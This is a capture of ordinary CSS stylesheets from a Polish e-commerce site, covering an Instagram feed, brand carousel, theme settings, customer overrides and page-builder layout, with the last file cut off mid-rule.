

--- FILE ---
content_type: text/css
request_url: https://sklep.siscode.pl/modules/pk_instafeed/assets/css/styles.css
body_size: 790
content:
.wide-section .instagram-feed.instabg {padding: 85px 0; position: relative;}
.wide-section .instagram-feed .imageHolder {text-align: left; max-height:710px}
.instafeed-container {position: relative; overflow: hidden;}
.instagram-feed.ig_middle {text-align: center;}
#page .instamiddle-flexisel-left {margin-right:58px;}
#instafeed_middle {text-align: left;}
#instafeed_middle li {
	width:20%;
	max-width: 800px;
}
#instafeed_middle.nbs-flexisel-ul li .ig-indent {
	padding-right: 30px;
}
.instagram-feed ul {list-style-type: none;}
.instagram-feed ul li {
	float: left;
}
.instalist.instagram-feed ul li {
	margin: 0;
}
.instalist.instagram-feed ul li img {margin: 0;}
#pattern .instalist.instagram-feed ul li:first-child {
	width: 40%;
	position: absolute;
	margin-left: 20% !important
}
.ig-desc {
	position: absolute;
	width: 100%;
	bottom:-100px;
	left:0;
	padding: 10px 20px;
}
#instafeed_middle li:hover .ig-desc {
	bottom:0;
}
.instalist .instafeed-container {
	width:calc(100% + 20px)
}
.instalist.instagram-feed ul li:nth-child(2), .instalist.instagram-feed ul li:nth-child(5) {
	margin-right: 40% !important
}
.instagram-feed ul.nbs-flexisel-ul {}
.instagram-feed ul.nbs-flexisel-ul li {
	width: 25%;
}
.instalist .ig-indent {margin: 0 20px 20px 0;}
.ig-link {
	display: block;
	width:100%;
	padding-bottom:100%;
	background-size:cover
}
.ig-link:before {
	content:"";
	position: absolute;
	width: 100%;
	height: 100%;
	background-color:rgba(255,255,255,0);
	transition: all 0.3s ease-in-out;
}
.ig-link:hover:before {
	background-color:rgba(255,255,255,0.8);
}
.ig-wrapper img {width:100%; height: auto; display: block; margin-bottom: 16px;}
.ig-caption {
	color:#444;
	font-size: 16px;
	margin-bottom: 5px
}
.instamiddle-nbs-flexisel-container .nbs-flexisel-inner {overflow: hidden}
.instagram-feed .flexisel-nav:hover:before,
.instagram-feed.ig_middle.instabg h4 {color:#fff}
.instagram-feed .flexisel-nav:before {line-height: 40px}
.ig-likes {margin-right: 20px;}
.instagram-feed.instabg .flexisel-nav {border-color:#fff}
.instagram-feed .subtitle {margin-bottom: 20px; display: block; text-align: left}
.instagram-feed.ig_footer.instabg .central-part {padding: 0}
.instagram-feed {background-attachment: fixed; background-position: 50% 0; background-repeat: no-repeat; position: relative}
.touch .instagram-feed {background-attachment: scroll;}
.ig-icon {
	line-height: 15px;
	font-size: 14px;
	display:inline-flex;
	align-content:center;
	font-style: italic;
}
.ig-icon .svgic {
	width:15px;
	height: 15px;
	margin-right: 5px
}
@media (max-width: 480px) {
	.instafeed-container {width: 307px; margin: 0 auto}
	.instamiddle-nbs-flexisel-container {width: 100%}
}


.instabg.instagram-feed .flexisel-nav:before,
.instabg.instagram-feed .ig-caption {color:#666}
.instabg.instagram-feed .ig-wrapper {background-color: #444; padding: 20px; box-shadow:0px 3px 3px 0px rgba(0, 0, 0, 0.35)}
.instabg.instagram-feed li:hover .ig-wrapper {background-color: #2d3e50}

.footer-before #instafeed_middle.nbs-flexisel-ul li .ig-indent {
	padding-right: 0px;
}
.footer-before .instafeed-container .nbs-flexisel-inner {width: 100%;}
.footer-before .ig-wrapper img {margin: 0;}


--- FILE ---
content_type: text/css
request_url: https://sklep.siscode.pl/modules/pk_manufacturers/assets/css/styles.css
body_size: 143
content:
/* Block manufacturer */
.manuf-indent {
  padding-right: 30px;
}
.pk-brands ul li {
  width:200px;
  display: flex;
  align-items: center 
}
.pk-brands ul li span {
  line-height: 30px;
  font-size: 14px;
}
.pk-brands ul li img {
  max-width:100%;
  width:100%;
  height: auto;
}
.pk-brands ul li img:hover {
  filter: brightness(50%);
}
.pk-brands .flexisel-nav {
  position: absolute;
  z-index: 9;
  width:20px;
  height:20px;
  top:50%
}
.pk-brands .flexisel-nav.nbs-flexisel-nav-left {
  left:-50px;
}
.pk-brands .flexisel-nav.nbs-flexisel-nav-right {
  right:-50px;
}
.pk-brands:hover .flexisel-nav.nbs-flexisel-nav-left {
  left:2px;
}
.pk-brands:hover .flexisel-nav.nbs-flexisel-nav-right {
  right:2px;
}
.mnf-nbs-flexisel-container {
  position: relative;
  max-width: 100%;
}
.m-list {
  list-style: none;
}


--- FILE ---
content_type: text/css
request_url: https://sklep.siscode.pl/modules/pk_themesettings/assets/css/styles.css
body_size: 2407
content:
#cookieInfo {border-top:1px solid #ddd; line-height: 22px; z-index: 99999999;}
.content_only #cookieInfo {display: none !important;}
.accept_cookies.button {line-height: 22px !important; height: 22px !important;}
.preset4 .accept_cookies.button {line-height: 20px !important; height: 22px !important;}
/*	#### tooltip */
#aToolTip {
	position: absolute;
	display: none;
	z-index: 50000;
}
.background--light {color:#434343}
.background--dark {color:#ddd}
#aToolTip .aToolTipContent {
	position:relative;
	margin:0;
	padding:0;
}
body .defaultTheme {
	background:#222;
	color:#fff !important;
	margin:0;
	padding:6px 12px;
	box-shadow: 2px 2px 5px #111; /* for Safari and Chrome */
}
body .defaultTheme p {
	color:#fff
	}

.defaultTheme #aToolTipCloseBtn {
	display:block;
	height:18px;
	width:18px;
	text-indent:-9999px;
	outline:none;
	position:absolute;
	top:-20px;
	right:-30px;
	margin:2px;
	padding:4px;
}

/* to top */

#scrollTop {
	width:27px;
	height:40px;
	z-index: 9;
	position: fixed;
	bottom:40px;
	right:40px;
	cursor: pointer;
	display: none;
}
#scrollTop a {
	display: block;
	width: 100%;
	height: 100%;
	color:#575757;
	position: relative;
	padding-top: 10px;
}
#scrollTop a:before {
	content:"";
	position: absolute;
	top:0;
	left:calc(50% - 11px);
	width: 22px;
	border-top:2px solid #575757
}
#scrollTop a .svgic {
	width:27px;
	height: 27px;
}
/* tabs */
#identifier a.button {
	display: inline-block;
	background: #212223;
	text-transform: uppercase;
	color: #FFF;
	margin-top: 20px;
}
#identifier a.button:hover {
	background: #fdc931;
}

#navigation ul{
    list-style:none;
}
#navigation ul li{
	float:left;
    position:relative;
}
#navigation ul li a{
    display:block;
    height:53px;
    width:56px;
    background-color:#1e1f20;
    background-repeat: no-repeat;
    background-position: 50% 50%;
    outline:none;
}
#navigation ul li a:hover,
#navigation ul li.selected a{
    background-color:#fdc931;
}

#socialnetworks li {
    margin:10px 4px 10px 4px;
    padding:0;
    width:36px;
    height: 36px;
    border: none;
    }
#socialnetworks li a {
	display: block;
	width: 100%;
	height: 100%;
	text-align: center;
	position: relative;
	border:1px solid rgba(255,255,255,0.08)
}
#socialnetworks li a:hover {
	border-color:transparent
}
body #socialnetworks li.facebook a:hover {background-color: #3b5a9a; border-color:#3b5a9a}
body #socialnetworks li.twitter a:hover {background-color: #1aa9e1;border-color:#1aa9e1}
body #socialnetworks li.gplus a:hover {background-color: #dd4b39;border-color:#dd4b39}
body #socialnetworks li.youtube a:hover {background-color: #c3191e;border-color:#c3191e}
body #socialnetworks li.flickr a:hover {background-color: #3b5a9a;border-color:#3b5a9a}
body #socialnetworks li.instagram a:hover {background-color: #7c4a3a;border-color:#7c4a3a}
body #socialnetworks li.pinterest a:hover {background-color: #cc2127;border-color:#cc2127}
body #socialnetworks li.linkedin a:hover {background-color: #0073b2;border-color:#0073b2}
#socialnetworks li a:hover {color:#fff}
#socialnetworks li a .svgic {
	width:20px;
	height:20px;
	position: absolute;
	left:50%;
	top:50%;
	margin: -10px 0 0 -10px;
}
#payment-icons {margin-bottom: 15px; overflow: hidden;}
#payment-icons li {padding: 0; float: left; margin-right: 10px}
#cookieInfo .indent {width:80%; margin:0 auto; text-align: center;}

/* animation on load */

.no-touch .load-animate {opacity: 0;}
.fadeInUp {-webkit-animation-name: fadeInUp;-moz-animation-name: fadeInUp;-o-animation-name: fadeInUp;animation-name: fadeInUp;}
.animated {
	-webkit-animation-duration: 1s;-moz-animation-duration: 1s;-o-animation-duration: 1s;animation-duration: 1s;
	-webkit-animation-fill-mode: forwards;-moz-animation-fill-mode: forwards;-o-animation-fill-mode: forwards;animation-fill-mode: forwards;
}
@-webkit-keyframes fadeInUp{
	0%{
		opacity:0;
		-webkit-transform:translateY(20px)
	}
	100%{
		opacity:1;
		-webkit-transform:translateY(0)
	}
}
@-moz-keyframes fadeInUp{
	0%{
		opacity:0;
		-moz-transform:translateY(20px)
	}
	100%{
		opacity:1;
		-moz-transform:translateY(0)
	}
}
@-o-keyframes fadeInUp{
	0%{
		opacity:0;
		-o-transform:translateY(20px)
	}
	100%{
		opacity:1;
		-o-transform:translateY(0)
	}
}
@keyframes fadeInUp{
	0%{
		opacity:0;
		transform:translateY(20px)
	}
	100%{
		opacity:1;
		transform:translateY(0)
	}
}
.footer_top_col {
	display: inline-block;
	vertical-align: top;
	width:30%;
	margin-left: 4.5%;
}
.footer_top_col:first-child {
	margin-left: 0;
}
.footer-products > li > a {display: block; float: left; margin-right: 20px;}
.footer-products > li h5 {font-weight: normal; font-size: 16px; line-height: 24px}
#footer .footer-products .product-name {color:#666; display: block;}
#footer .footer-products .product-name:hover {text-decoration: none;}
.footer-products .info-section,
.footer-products > li {overflow: hidden; }
#footer .footer-products > li {padding: 12px 0}
.footer-products .price-box .price {
	font-size: 22px;
}
.footer-top-content {margin-bottom: 50px; padding: 60px 0; margin-top: -50px; background: #f1f1f1;}
body #white_bg .footer-top h4 {font-size: 22px; color: #666;}

/* carousel */
.nbs-flexisel-wrapper {
	overflow:hidden;
	position: relative;
}
.nbs-flexisel-ul {
	width:10000%;
	position: relative;
}
.nbs-flexisel-ul > li {
	float: left;
}
.nbs-flexisel-ul .thumbnail-container {
	margin-right: 30px;
}
.nbs-flexisel-inner {
	width: calc(100% + 30px);
}
.flexisel-nav {
	cursor: pointer;
	height: 36px;
	position: absolute;
	top:50%;
	width:36px;
	z-index: 9;
	transform:translateY(-50%);
	display:flex;
	justify-content:center;
	align-items:center;
}
.flexisel-nav svg {width: 30px; height: 30px;}
.sidebar .flexisel-nav svg {width: 16px; height: 16px;}
.nbs-flexisel-nav-left {
	left:-50px;
}
.nbs-flexisel-nav-right {
	right:-50px;
}
.nbs-flexisel-wrapper:hover .nbs-flexisel-nav-left {
	left:10px;
}
.nbs-flexisel-wrapper:hover .nbs-flexisel-nav-right {
	right:10px;
}
#left-column .nbs-flexisel-wrapper {
	overflow:visible;
}
#left-column .flexisel-nav {
	position: static;
	transform:translateY(0);
}
#left-column .flexisel-nav-wrapper {
	position: absolute;
	display:flex;
	width:72px;
	right:0;
	top:-76px;
  justify-content: flex-end;
}
#left-column .flexisel-nav-wrapper .flexisel-nav {
  width:25px
}



.products.pk-carousel.pk-carousel-active {
  width:calc(100% + 30px);
  display: block
}
.pk-carousel-active .block_content {
	overflow: hidden;
}
.pk-carousel-active > div > div > * {
	padding-right: 30px
}
.products.pk-carousel {
  display: flex;
}
.pk-carousel-active .product-miniature {
  margin-bottom: 0;
  width:100%
}
.pk-carousel button {
	background: none;
	padding: 0 5px
}
body .pk-carousel > .pk-nav {
  cursor: pointer;
  background:none;
  height: 36px;
  position: absolute;
  top: 50%;
  width: 36px;
  z-index: 9;
  transform: translateY(-50%);
  display: flex;
  justify-content: center;
  align-items: center;
  padding: 0;
  opacity: 0
}
.pk-carousel > .pk-nav-right {
  right:-50px;
}
.pk-carousel > .pk-nav-left {
  margin-right: -2px;
  left:-50px;
}
.pk-carousel:hover > .pk-nav-left {
  left:10px;
}
.pk-carousel:hover > .pk-nav-right {
  right:10px;
}
.pk-carousel:hover > .pk-nav {
  opacity:1;
}
.pk-carousel:hover .disabled {
  opacity: 0.5;
  cursor: auto;
}
@media (max-width: 768px) {
  body .pk-carousel > .pk-nav {opacity: 1}
  body .pk-carousel > .pk-nav-left {
    left:10px;
  }
  body .pk-carousel > .pk-nav-right {
    right:10px;
  }
}
.pk-nav svg {
  color:#444;
  width:36px;
  height:36px
}
.pk-nav-wrapper {
	position: absolute;
	display:flex;
	right:0;
	top:-41px;
  justify-content: flex-end;
}
.pk-nav-wrapper button svg {
	width: 16px;
	height: 16px
}
/* end carousel */
.product-cover .countdown {
	max-width: 300px;
}
.countdown {
	position: absolute;
	width:calc(100% - 34px);
	bottom:17px;
	left:17px;
	justify-content:space-between;
	z-index:2
}
.countdown > div {
	width:calc(25% - 5px);
	background:#f2f1ec;
	padding: 18px 5px 5px 7px;
}
.countdown > div i {
	font-size: 1.8em;
	color:#555;
	font-style: normal;
	display: block;
	font-family: "Archivo Narrow";
}
.countdown > div span {
	font-size: 8px;
	color:#a4a4a4;
	display: block;
	font-family: "Roboto";
	text-transform: uppercase;
}
.countdown > div:first-child {
	margin-left: 0
}
.cookie-message {
	position: fixed;
	bottom:-400px;
  opacity: 0;
	left:0;
	padding: 20px 0px;
	width:100%;
	z-index: 9;
	background-color: rgba(220,220,220,0.9);
	border-top:1px solid #ccc
}
.cookie-message > div {
	display:flex;
	align-items:center;
  max-width: 80%;
  margin: 0 auto
}
.cookie-message a {color:inherit; margin-left: 10px; text-decoration: underline;}
.cookie-message a:hover {opacity:0.8}
.cookie-message span {flex-grow:1}
body .sticky {
  position: fixed;
  top:0;
  left:0;
  width:100%;
  z-index: 9
}
/*
*[style],
a:not([href])
a[href="#"],
a[href=""],
a[href*="javascript:void(0)"],
img:not([alt]),
img[alt=""],
meta[charset]:not([charset="UTF-8"]),
meta[name="viewport"][content*="user-scalable=no"],
meta[name="viewport"][content*="maximum-scale"],
meta[name="viewport"][content*="minimum-scale"],
input:not([id]),
select:not([id]),
textarea:not([id]),
label:not([for]),
input:not([name]),
select:not([name]),
textarea:not([name]),
form:not([name]):not([id]),
button:empty,
a:empty,
script[type="text/javascript"],
link[rel="stylesheet"][type="text/css"] { border: 1px solid red; }
*/

--- FILE ---
content_type: text/css
request_url: https://sklep.siscode.pl/modules/pk_themesettings/assets/css/presets/electronics.css
body_size: -66
content:
.mini-product .product-title {font-style:normal;}

--- FILE ---
content_type: text/css
request_url: https://sklep.siscode.pl/modules/pk_themesettings/assets/css/dynamic/customercss1.css
body_size: 1055
content:
.header_logo img.logo {

    max-width: 100%;
    max-height: 75px;
    width: auto;
    height: auto;

}
body .pk-menu-horizontal li.level-1 > a {

    padding: 15px 20px !important;

}
#psgdpr a {
    text-decoration:uppercase;
}
.pk-menu-horizontal li.level-1 > a {

    padding: 15px 20px !important;
}
.top-menu {

    white-space: normal;
    display: block;

}
.tabs-container {

    background: #fbfbfb;
    padding: 50px 100px;
    width: 100%;
    margin-top: 0;

}
div.form-control-comment {

    position: absolute;
    right: 30px;
    top: 0;
    line-height: 50px;
    padding: 0;
    display: none;

}
.order-details-space ul li:nth-child(4) {
    display:none;
}
.pk-menu-horizontal li.level-1 .img-icon {

    max-width: 20px;
    margin-right: 5px;

}
.level-1.pull-right {
    float:right;
}
.level-1.pull-right a {
    padding-right:0 !important;
}
.no-event {
    pointer-events:none
}
.submenu, .pk-sub-menu {

    font-size: 13px;
    font-family: 'Roboto';
    font-weight: 400;
    font-style: normal;
    line-height: 1.3em;
    text-transform: none;
    color: #606060;
    letter-spacing: 0.04em;

}
.pk-carousel-active > div > div > * {

    height: 120px;
    display: table;

}
.manuf-indent a {
    display: table-cell;
    vertical-align: middle;
}
span.gg {

    width: 17px;
    height: 17px;
    background-image: url(https://sklep.siscode.pl/img/cms/gg-svg.png);

}
.pk-widget:not(:last-child) {

    margin-bottom: inherit !important;

}
.w-100 {

    width: auto !important;

}
.contact-page-footer p {

    font-size: 0.875em;
    color: #727272;
    line-height: 1.4em;
    margin:0;
}
.product-without-taxes {
    color:#888;
    margin-top:0;
}
.product-thumbnail img {

    width: auto;
    height: auto;
    display: block;
    filter: brightness(1);
    max-height: 185px;
    margin: auto;

}
.product-flags {

    list-style: none;
    margin: 0;
    padding: 0;
    position: absolute;
    top: 15px;
    right: 15px;
    width: 100px;
    z-index: 3;

}
.view_grid .product_list .grid-container > article {

    width: 100%;
    margin-right: 0;
    border: solid 1px #ccc;
    padding: 10px;

}
.price {

    

}
.product-title {

    min-height: 2.534em;

}
#product .product-price {

    font-size: 18px;
    font-family: 'Roboto';
    font-weight: 400;
    font-style: normal;
    line-height: 1.2em;
    text-transform: none;
    color: #333333;
    letter-spacing: 0em;

}
.product-without-taxes {

    color: #6e6e6e;
    margin-top: 5px;
    font-weight: 400;
    font-size: 18px;
    margin-bottom: 20px;

}
.product-prices .tax-shipping-delivery-label {

    font-size: 14px;
    color: #6e6e6e;
    font-weight: 400;
    margin-bottom: 0px;

}
#product .product-info-section .product-prices {

    margin-bottom: 5px;

}
.product-info-section h1 {

    margin: 0 0 10px 0;
    font-size: 20px;
    color: #373737;
    text-transform: none;
    font-weight: 500;

}
.short-desc *, .short-desc span, .product-description p, .product-description span, .product-description * {
    font-family: 'Roboto' !important;
    font-size: 14px !important;
    color: #6e6e6e !important;
}
.short-desc * {

    font-family: 'Roboto' !important;
    font-size: 14px !important;
    color: #6e6e6e !important;

}
.sys-info {

    align-items: center;
    font-size: 14px;
    line-height: 1em;
    margin-bottom: 10px;
    color: #6e6e6e;

}
.product-cover img {

    display: block;
    width: 100%;
    filter: brightness(1);

}
.widget-manufacture .raw-links > li {

    padding: 7px 30px 7px 20px;
    align-items: center;
    border: none !important;
    margin: auto;
    display: inline-block;
    margin:15px;

}
.raw-links {

    margin: 0;
    padding: 0;
    list-style: none;
    text-align: center !important;
    border: none !important;

}
.widget-manufacture .raw-links > .flex-container a img {

    height: 80px !important;
    width: auto;

}





 @media only screen and (max-width: 1279px) {

#pattern .footer-main {
    padding: 0px;
}
.pk-widget .col-xs-2 {
    float: left;
    width: 50%;
}






}

--- FILE ---
content_type: text/css
request_url: https://sklep.siscode.pl/modules/pspagebuilder/views/css/pagebuilder.css
body_size: 4367
content:
/**
 * Page builder layout
 */
.container .pagebuilder .container {
  max-width: 100% !important;
}
.pagebuilder {overflow: hidden;}
.pagebuilder .page-width,
.pts-tab .tab-content > div, .pts-tab .tab-content {width:100%}
.pts-parallax {
  background-size: cover;
  background-attachment: fixed;
  background-position: center center;
  position: relative;
}
.ps-container-fluid > .container {padding:0}
.widget-inner > [class*="col-"] {
  width: 100% !important;
  padding-left: 0 !important;
  padding-right: 0 !important;
}
/* Separator style */
.widget-separator .w_text_separator {
  float: left;
  height: 2px;
  position: relative;
  width: 100%;
  background-color: #797C85;
}
.widget-separator .w_text_separator .text_separ {
  position: absolute;
  padding: 0 1px;
  width: 50px;
  top: -9px;
  margin: 0 auto;
  text-align: center;
  background-color: #ffffff;
  font-size: 15px;
  font-family: monospace;
}
.widget-separator .separator_align_center {
  left: 0;
  right: 0;
}
.widget-separator .separator_align_left {
  left: 0;
}
.widget-separator .separator_align_right {
  right: 0;
}
.title_block {
  text-transform: uppercase;
  display: inline-block;
  width: 100%;
  padding-bottom: 15px;
  margin-bottom: 15px;
  border-bottom: 1px solid #d9d9d9;
}
.product-title a {
  transition: 0.3s all ease-out 0s;
}
.product-title a:hover {
  color: #222;
}
.grid .product-miniature .product-list-actions .add-to-cart, .list2 .product-miniature .product-list-actions .add-to-cart {
  transition: 0.3s all ease-out 0s;
  line-height: 30px;
  text-align: center;
  display: block;
  position: absolute;
  left: 5px;
  right: 7px;
  margin: auto;
  bottom: -60px;
  background-color: #fff;
  display: block;
  font-size: 13px;
  font-weight: 600;
}
.grid .product-miniature .left-block, .list2 .product-miniature .left-block {
  position: relative;
}
.grid .product-miniature .left-block .highlighted-informations, .list2 .product-miniature .left-block .highlighted-informations {
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  right: 0;
  bottom: 0;
  margin: auto;
  height: 40px;
  width: 40px;
  text-align: center;
  opacity: 0;
  transition: 0.3s all ease-out 0s;
  border-radius: 50%;
  overflow: hidden;
  line-height: 30px;
}
.grid .product-miniature .left-block .highlighted-informations > a, .list2 .product-miniature .left-block .highlighted-informations > a {
  display: inline-block;
  margin: auto;
  height: em(40px);
  width: em(40px);
  transform: scaleY(0);
  z-index: 98;
  display: block;
  text-align: center;
  color: #bbb;
  font-size: 14px;
  line-height: em(38px);
  background-color: #fff;
  position: relative;
  transition: 0.5s all ease-out 0s;
}
.grid .product-miniature .left-block .product-flags, .list2 .product-miniature .left-block .product-flags {
  color: #fff;
  font-size: 12px;
  font-weight: 500;
  z-index: 80;
  position: absolute;
  line-height: 12px;
  border: 1px solid transparent;
  text-transform: capitalize;
  top: 0;
  left: 0;
  right: 0;
}
.grid .product-miniature .left-block .product-flags li, .list2 .product-miniature .left-block .product-flags li {
  height: 1.53846rem;
  line-height: 1.53846rem;
  min-width: 3.84615rem;
  text-align: center;
  border-radius: 0.23077rem;
  padding: 0 0.46154rem;
  left: 10px;
}
.grid .product-miniature .left-block .product-flags .new, .list2 .product-miniature .left-block .product-flags .new {
  background-color: #2b97c9;
  border-color: #2b97c9;
  top: 10px !important;
  position: absolute;
  color: #fff;
}
.grid .product-miniature .left-block .product-flags .discount, .grid .product-miniature .left-block .product-flags .on-sale, .list2 .product-miniature .left-block .product-flags .discount, .list2 .product-miniature .left-block .product-flags .on-sale {
  border-color: #fcc040;
  background-color: #fcc040;
  top: 43px;
  position: absolute;
  color: #fff;
}
.grid .product-miniature .left-block:hover .product-thumbnail:before, .list2 .product-miniature .left-block:hover .product-thumbnail:before {
  opacity: 1;
}
.grid .product-miniature .left-block:hover .highlighted-informations, .list2 .product-miniature .left-block:hover .highlighted-informations {
  opacity: 1;
}
.grid .product-miniature .left-block:hover .highlighted-informations > a, .list2 .product-miniature .left-block:hover .highlighted-informations > a {
  transform: scaleY(1);
}
.grid .product-miniature:hover .product-list-actions .add-to-cart, .list2 .product-miniature:hover .product-list-actions .add-to-cart {
  bottom: 5px;
}
.grid .product-miniature:hover .left-block .product-thumbnail:before, .list2 .product-miniature:hover .left-block .product-thumbnail:before {
  opacity: 1;
}
.grid .product-miniature:hover .left-block .highlighted-informations, .list2 .product-miniature:hover .left-block .highlighted-informations {
  opacity: 1;
}
.grid .product-miniature:hover .left-block .highlighted-informations > a, .list2 .product-miniature:hover .left-block .highlighted-informations > a {
  transform: scaleY(1);
}
.grid .product-miniature .right-block, .list2 .product-miniature .right-block {
  padding: 12px 15px 8px;
  position: relative;
  text-align: center;
  height: auto;
  background-color: #fafafa;
  box-shadow: none !important;
}
.grid .product-miniature .right-block .variant-links, .list2 .product-miniature .right-block .variant-links {
  background-color: transparent;
}
.grid .product-miniature .right-block .product-description-short, .list2 .product-miniature .right-block .product-description-short {
  display: none;
}
.grid .product-miniature .right-block .product-title, .list2 .product-miniature .right-block .product-title {
  margin: 0 0 15px;
}
.grid .product-miniature .right-block .product-meta, .list2 .product-miniature .right-block .product-meta {
  float: left;
  width: 100%;
  text-align: center;
}
.grid .product-miniature .right-block .product-availability, .list2 .product-miniature .right-block .product-availability {
  display: none;
}
.grid .product-miniature .right-block .product-price, .list2 .product-miniature .right-block .product-price {
  display: block;
  line-height: 20px;
}
.list1 .product-miniature {
  background-color: #fff;
  margin-bottom: 15px;
}
.list1 .product-miniature .thumbnail-container {
  height: auto;
  box-shadow: none;
}
.list1 .product-miniature .thumbnail-container .left-block {
  float: left;
}
.list1 .product-miniature .thumbnail-container .right-block {
  display: table-cell;
  vertical-align: top;
  position: relative;
  text-align: left;
  box-shadow: none;
}
.list1 .product-miniature .thumbnail-container .right-block .product-description-short {
  display: none;
}
.list2 .thumbnail-container .right-block {
  height: auto;
}
.list2 .thumbnail-container .right-block .product-description-short {
  display: block !important;
  max-height: 40px;
  overflow: hidden;
  margin: 20px 0;
}
.flexRow {
  display: flex;
  flex-flow: row wrap;
}
.block-contactinfo .nav-item {
  margin-bottom: 15px;
}
.block-contactinfo .nav-item .contact-icon {
  margin-right: 10px;
}
.block-contactinfo .nav-item .contact-icon i {
  font-size: 16px;
}
.widget-accordion .panel {
  border: 1px solid #d9d9d9;
  margin-bottom: 10px;
}
.widget-accordion .panel-heading {
  padding: 15px;
  position: relative;
  background-color: #f5f5f5;
  text-transform: capitalize;
}
.widget-accordion .panel-heading .panel-title {
  margin: 0;
}
.widget-accordion .panel-heading a {
  text-decoration: none;
  font-weight: normal;
}
.widget-accordion .panel-heading a:before {
  content: "-";
  font-size: 22px;
  font-weight: 600;
  height: 20px;
  width: 20px;
  text-align: center;
  line-height: 15px;
  display: inline-block;
  color: #333;
}
.widget-accordion .panel-heading a.collapsed:before {
  content: "+";
  font-size: 18px;
}
.widget-accordion .panel-body {
  border-top-color: transparent !important;
  padding: 15px;
}
.widget-accordion.collapse-right .panel-heading a:before {
  position: absolute;
  right: 20px;
}
.widget-accordion.collapse-color .panel-heading a:before {
  color: #fff;
  background: #ccc;
}
.widget-accordion.noborder .panel-heading {
  padding-left: 0;
  padding-right: 0;
}
.widget-accordion.noborder .panel, .widget-accordion.noborder .panel-heading, .widget-accordion.noborder .panel-body {
  background-color: transparent;
  border: none;
}
.widget-accordion.nobackground .panel, .widget-accordion.nobackground .panel-heading, .widget-accordion.nobackground .panel-body {
  background-color: transparent;
}
#tabs .nav-tabs {
  margin-bottom: 30px;
}
#tabs .nav-tabs > li {
  display: inline-block;
  float: none;
  border: none;
}
#tabs .nav-tabs > li > a {
  border: 1px solid #ddd;
  border-radius: 0;
  font-weight: 800;
  line-height: 1.625;
  margin-right: -1px;
  text-transform: uppercase;
  background: #f9f9f9 none repeat scroll 0 0;
  min-width: 200px;
  text-align: center;
  display: block;
  padding: 15px 25px;
  position: relative;
}
#tabs .nav-tabs > li > a.active {
  color: #222;
  background: #fff;
}
#tabs .nav-tabs > li.active > a, #tabs .nav-tabs > li.active > a:hover, #tabs .nav-tabs > li.active > a:focus {
  color: #222;
  background: #fff;
}
#tabs .nav-tabs > li.active {
  background: #fff;
  color: #222;
}

.cattabs {
  float: right;
  margin: 0;
  list-style: none
}
.cattabs li {
  float: left;
}
.cattabs li a {
  border-radius: 3px;
  font-size: 11px;
  font-weight: 600;
  margin: 0 2px 2px;
  padding: 0.53846rem 1.15385rem;
  text-transform: uppercase;
  background-color: #f7f7f7;
}
.cattabs li a.active {
  background-color: #ECB745;
  color: #fff;
}
.cattabs li.active a {
  background-color: #ECB745;
  color: #fff;
}
.categories-info {
  margin-bottom: 30px;
}
.categories-info .categories-info-img {
  position: relative;
  min-height: 165px;
  background-color: #fff;
}
.categories-info .categories-info-img .categories-info-top {
  background: #fff;
  border-radius: 3px;
  bottom: 15px;
  font-size: 11px;
  left: 50%;
  margin-left: -25%;
  padding: 10px 0;
  position: absolute;
  text-align: center;
  text-transform: uppercase;
  width: 50%;
}
.categories-info .categories-info-img .categories-info-top h3 {
  font-size: 15px;
  font-weight: 500;
  letter-spacing: 1px;
}
.categories-info-content {
  background-color: #fff;
  padding: 15px;
}
.categories-info-content .cat-desc,
.categories-info-content .btn-shopnow {
  text-align: center;
  display: block;
  margin-bottom: 10px
}
.categories-info-content .sub-categories li {
  padding-bottom: 10px;
}
.categories-info-content .sub-categories li .material-icons {
  margin-right: 8px;
  font-size: 15px;
}
.blog_container {
  font-size: 13px;
}
.blog_container .blog-meta {
  padding-top: 15px;
}
.blog_container .blog-meta h5 {
  overflow: hidden;
  line-height: 20px;
  font-weight: 400;
  color:#333;
  font-size: 20px;
  width:90%;
}
.blog_container .blog-meta h5 a{color: inherit;text-decoration:none;}
.blog_container .blog-meta .blog-shortinfo {
